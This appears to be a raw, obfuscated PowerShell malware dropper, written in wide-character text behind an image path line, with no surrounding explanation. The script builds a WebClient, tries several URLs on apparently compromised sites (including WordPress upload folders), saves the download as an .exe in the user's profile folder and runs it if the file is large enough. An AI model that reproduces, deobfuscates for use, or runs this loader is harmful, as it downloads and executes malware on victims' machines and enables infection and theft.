 $.j.4.C.n.6.J.z.=.(.'.D.'.+.'.A.o.F.K.'.+.'.B.w.V.'.).;.$.n.B.O.K.7.Y.Y.=.n.e.w.-.o.b.j.e.c.t.
.N.e.t...W.e.b.C.l.i.e.n.t.;.$.O.h.H.I.C.7.j.t.=.(.'.h.t.t.p.:.'.+.'././.'.+.'.m.e.m.t.r.e.'.+.'.a.t.'.+.'...c.o.m./.T.O.'.+.'.n
.9.'.+.'.K.5.'.+.'.1.Q.K.1.p.J.2.q.I.'.+.'._.S.K.a.e.b.F.A.z.'.+.'.@.h.'.+.'.t.t.p.:.'.+.'././.m.e.d.o.'.+.'.n.g.h.o...v.'.+.'
.n./.S.V.m.5.y.C.0.s.'.+.'.w._.C.x.@.h.t.t.p.:./.'.+.'./.o.'.+.'.t.o.j.a.c.k...'.+.'.c.'.+.'.o...'.+.'.i.d.'.+.'./.w.p.-
.c.o.'.+.'.n.t.e.n.t./.u.'.+.'.p.l.'.+.'.o.a.d.s./.x.v.'.+.'.V.Q.c.2.R.z.d.D.h.'.+.'.T.W.s.w.V.'.+.'.a.'.+.'.@.h.t.t.'.+.'.p.:.
/./.p.'.+.'.t.m.m.f...c.o...i.'.+.'.d./.u.N.V.M.P.E.L.T.Q._.I.'.+.'.d.'.+.'.Q.@.h.t.'.+.'.t.p.:././.p.o.t.l.'.+.'.a.c.k.'.+.'.a.r
.i.'.+.'.e.t.'.+.'...s.k./.b.X.f.k.'.+.'.J.'.+.'.2.S.e.K.d.'.+.'.7.'.+.'.g.'.)...S.p.l.i.t.(.'.@.'.).;.$.M.q.D.W.C.T.j.=.(.'.u.w.z
.w.'.+.'.2.z.'.).;.$.z.G.8.U.Z.o.8. .=.
.(.'.3.1.'.+.'.9.'.).;.$.V.M.Q.N.r.R.K.=.(.'.v.6.7.f.E.j.'.+.'.k.'.+.'.R.'.).;.$.C.H.Z.C.1.E.P.=.$.e.n.v.:.u.s.e.r.p.r.o.f.
i.l.e.+.'.\.'.+.$.z.G.8.U.Z.o.8.+.(.'...e.'.+.'.x.e.'.).;.f.o.r.e.a.c.h.(.$.K.b.u.X.J.0. .i.n.
.$.O.h.H.I.C.7.j.t.).{.t.r.y.{.$.n.B.O.K.7.Y.Y...D.o.w.n.l.o.a.d.F.i.l.e.(.$.K.b.u.X.J.0.,.
.$.C.H.Z.C.1.E.P.).;.$.b.0.U.Y.j.m.P.=.(.'.L.w.R.2.'.+.'.9.'.+.'.R.'.).;.I.f. .(.(.G.e.t.-.I.t.e.m.
.$.C.H.Z.C.1.E.P.)...l.e.n.g.t.h. .-.g.e. .4.0.0.0.0.). .{.I.n.v.o.k.e.-.I.t.e.m.
.$.C.H.Z.C.1.E.P.;.$.G.A.0.v.L.D.U.m.=.(.'.U.r.Q.M.'.+.'.k.J.'.).;.b.r.e.a.k.;.}.}.c.a.t.c.h.{.}.}.$.c.F.w.t.I.c.R.=.(
.'.J.m.E.9.N.'.+.'.J.m.d.'.).;.